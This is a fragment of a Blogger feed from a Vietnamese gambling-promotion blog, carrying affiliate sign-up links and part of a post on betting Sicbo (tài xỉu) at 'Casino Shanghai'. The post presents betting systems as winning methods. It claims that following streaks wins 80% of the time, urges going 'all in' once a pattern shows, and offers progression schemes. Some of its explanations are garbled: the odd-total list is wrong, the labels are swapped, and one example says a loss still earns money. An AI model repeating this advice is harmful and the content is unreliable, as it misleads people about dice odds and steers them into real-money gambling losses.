\/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/793036488043444767\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html","title":"Cách chơi game bài cược Roulette tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1456854502885685778"},"published":{"$t":"2021-09-01T18:16:00.002-07:00"},"updated":{"$t":"2021-09-01T19:47:45.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Sicbo tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Sicbo ( tài xỉu ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_cuoc_sicbo_shanghai\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_choi_sicbo_shanghai\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_sicbo_shanghai\"\u003E5. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_sicbo_shanghai\"\u003E6. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_sicbo_shanghai\"\u003E7. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003ETrò chơi dựa trên 3 viên xí ngầu – mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược Tài – Xỉu\u003C\/li\u003E\n\u003Cli\u003ECược Chẳn – Lẻ.\u003C\/li\u003E\n\u003Cli\u003ECược Bảo.\u003C\/li\u003E\n\u003Cli\u003ECược theo mặt xí Ngầu.\u003C\/li\u003E\n\u003Cli\u003ECược Tổng Điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s1600\/hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"993\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s640\/hd.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECách Cược Tài Xỉu ( big – small ).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Tài\u003C\/b\u003E: tổng điểm của 3 hột xí ngầu từ 11 – 17\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Xỉu\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu từ 4 – 10 điểm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể cược Tài là chữ B, Kí hiệu để cược Xỉu là chữ S.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược Tài Xỉu có tỷ lệ 1:2,  Ví dụ: đặt Tài 10 điểm trúng được 20 điểm (lãi 10 điểm).\u003Cbr \/\u003E\nCách cược Chẳn Lẻ ( odd – even ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẳn\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 4, 6, 8, 10, 12, 14, 16\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Lẻ\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 3, 5, 7, 9, 11, 13, 17.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKí hiệu O là chẳn, E là lẻ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ cửa Chẳn Lẻ là 1 ăn 2 Ví dụ: bạn đặt 100k trúng thì thu về cả vốn lẫn lời là 200k.\u003Cbr \/\u003E\nCách cược Bảo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược cửa bảo tỷ lệ ăn rất cao 1:25 nghĩa là đặt 100k trúng thu về cả vốn lẫn lời là 2500k.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003EĐặt Cửa này bạn ra bảo nào cũng trúng nhé.\u003Cbr \/\u003E\nCược theo mặt xí ngầu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn nghĩ trong 3 hột xí ngầu đó sẽ ra 1 số nào đó thì bạn cược số đó, từ 1 – 6. Ví dụ: bạn cược số 4, nếu trong 3 hột xí ngầu có số 4 bạn sẽ thắng 1 ăn 1, nếu trong ba hột ra 4 hai lần thì 1 ăn 2, nếu 3 hột xí ngầu ra số 4 ba lần thì 1 ăn 3.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s1600\/huong-dan-choi-tai-xiu-online-3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"80\" data-original-width=\"679\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s640\/huong-dan-choi-tai-xiu-online-3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCược tổng điểm.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi có thể dự đoán tổng số điểm trong ba hột xí ngầu cộng lại là bao nhiêu nút từ 4 đến 17 và cụ thể tỷ lệ thắng sẽ khác nhau nhưng tỷ lệ thắng cao nhất là 4 nút 1 ăn 41 và 17 nút 1 ăn 41.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s1600\/huong-dan-choi-tai-xiu-online-4.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"730\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s640\/huong-dan-choi-tai-xiu-online-4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6329\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 730px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\nLưu ý: trò chơi tài xỉu trong win2888 có mức cược tối thiểu và tối đa và mức cược tối thiểu là 20 ngàn đồng và mức cược tối đa là 20 triệu đồng.\u003C\/i\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU MỘT SỐ CẦU TÀI XỈU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECầu bệt : ra toàn TÀI hoặc XỈU. Thường rõ xuất hiện bệt từ 3 đến 4 ván. Với cầu bệt, bạn nên đánh mạnh tay ở giai đoạn đầu của cầu. Giao đoạn giữa và cuối bạn vào đều tay. Ở ván cuối cùng khi đảo cầu , bạn kết hợp với bí kíp đánh gấp thếp. \u003Cbr \/\u003E\nCầu đảo 1 – 1 : ra lần lượt TÀI – XỈU. Cầu này xuất hiện rõ rệt khi có 3 – 4 ván. Giống như cầu bệt , giai đoạn đầu bạn đánh mạnh tay , giai đoạn sau bạn đánh đều và gấp thếp khi đảo. \u003Cbr \/\u003E\nCầu 3 – 2 – 1 : Cầu 3 Tài – 2 Xỉu – 1 Tài hoặc 3 Xỉu – 2 Tài – 1 Xỉu. Cầu này rõ rệt khi có 5 phiên đầu bạn nên đánh đều tay ( vì chưa rõ cầu ). Qua 5 phiên đã rõ cầu – phiên cuối bạn đặt thật to và all in. \u003Cbr \/\u003E\nCầu 1 – 2 – 3 : tương tự như cầu 3 – 2 – 1. \u003Cbr \/\u003E\nCác cầu khác : là mở rộng của các cầu trên hoặc do kinh nghiệm 1 số cao thủ đúc kế như cầu 3 – 2 – 1 – 1, cầu 1 – 2 – 3 – 1, cầu 1- 2 – 3 – 4, cầu 4 – 3 – 2 – 1,..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s1600\/tai-xiu-sicbo-shanghai.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"805\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s640\/tai-xiu-sicbo-shanghai.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECÁCH SOI CẦU TÀI XỈU ĐỂ ĐÁNH ĐƯỢC MÌNH TRẢI NGHIỆM NHƯ SAU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh thắng Tài Xỉu như sau : Mình nạp 200k thắng lên mức 3000k mà chỉ đánh có 50k\/ván vậy mình đã thắng tới 60 ván có được 3000k. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVẬY MÌNH SẼ CHỈ CÁCH SOI CẦU TÀI XỈU THẮNG CHO CÁC BẠN DỄ DÀNG HIỂU THÊM NHÉ : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên, các bạn xem RCB ra kết quả ( Xem nó ra Tài hay Xỉu – trên hay dưới ). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó mà cứ ra Tài Tài … thì đánh tiếp tài ( 80% ăn ) , nếu ăn thì cứ đánh tiếp cho đến khi hết cầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó r 3 lần Tài và 3 lần Xỉu thì cơ hội đánh lần thứ 2 lần thứ 3 của các bạn ăn rất cao . \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn xem hình thống kê trên như vậy là tỉ lệ ăn bệt rất cao đúng không? Khi cầu đã về đến phát thứ 4 là bạn đã ăn 2,3 ván rồi. Cứ tiếp tục đánh tiếp cho đến khi nó không ra nữa. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là tài tài thì đánh tiếp tài , đến khi ra hết tài mới thôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là xỉu xỉu thì đánh tiếp xỉu , đến khi ra hết xỉu mới thôi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003EChiến thuật cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ESicbo casino Shanghai\u003C\/a\u003E cân bằng.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh này thường dành cho những người đã quen với cách chơi Sicbo từ trước, chiến thuật cược sicbo cân bằng đòi hỏi người chơi phải sử dụng cược tổng đồng nhất với cược bộ đôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới 9 và 12 là 2 tổng giúp bạn có cơ hội chiến thắng. Bởi vì nó có tỉ lệ trả thưởng gần bằng xác suất dành chiến thắng từ nhà cái. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBan đầu, bạn sẽ phải chọn cược tổng rồi kết hợp với 3 cược của bộ đôi đồng nhất. Do tỷ lệ trả thưởng sẽ là 6 – 1 nên khi chọn đặt cược người chơi nên lưu ý. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVí dụ: bạn sẽ không chiến thắng nếu cược tổng 9 mà có 1 bộ đôi đồng nhất xuất hiện. Hay sẽ không thắng nếu cược tổng 12 mà có 6 bộ đôi đồng nhất xuất hiện. \u003Cbr \/\u003E\nCược vào tổng 9, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể giải thích rõ hơn về cách chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E, chúng tôi sẽ nêu ra 1 ví dụ cụ thể như sau: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 9 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 5 và 6. Như vậy, bạn sẽ có tổng đợt cược là 9 đơn vị. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 9 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị. \u003Cbr \/\u003E\nCược vào tổng 12, người chơi sẽ có tỉ lệ ăn như thế nào? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi đặt cược vào tổng 12 với 3 đơn vị và dành 2 đơn vị vào cược bộ đôi đồng nhất là 1, 2 và 6. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu may mắn cược vào tổng 12 thắng thì người chơi sẽ nhận về 21 đơn vị. Còn nếu đánh thắng 1 bộ đôi đồng nhất thì sẽ nhận về được 22 đơn vị.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EChiến thuật đặt cược 1 – 3 – 2 – 4 với tài – xỉu Sicbo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003ENếu người chơi nào yêu thích cách đặt tài xỉu thì có thể lựa chọn chiến thuật này. Với các con số 1 – 3 – 2 – 4 là tỷ lệ ván cược tương ứng số tiền cược tương ứng của nó. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu chơi thắng vòng cược trước đó, thì người chơi nên điều chỉnh mức cược từ 1 – 3 – 2 – 4 thành vòng 1 – 2 – 3 – 4. Tuy nhiên, nếu đánh thua hoặc đến hét 4 ván cược mà vẫn chưa thấy gì thì nên đặt cược lại từ đầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách chơi này sẽ hoàn hảo hơn nếu bạn tuân thủ đúng như trình tự cược đã cho. \u003Cbr \/\u003E\nMột số ví dụ mẫu: \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 5 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 2, còn không thì vẫn tiếp tục ở vòng 1 và đặt cược tiếp 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 15 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 3, còn không thì bạn mất 10 000 đồng và tiếp tục quay lại cược ở vòng 1 với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 10 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bước qua vòng 4, còn không thì bạn vẫn dành được 10 000 đồng và vẫn tiếp tục cược ở vòng với mức 5 000 đồng. \u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKhi bạn cược 20 000 đồng\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003ENếu dành chiến thắng thì bạn sẽ nhận được 50 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu để thua thì bạn vẫn dành được 20 000 đồng và quay lại mức cược ở vòng 1 là 5 000 đồng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EChiến thuật đánh cược cặp với bất kỳ 2 số nào\u003C\/b\u003E\u003Cbr 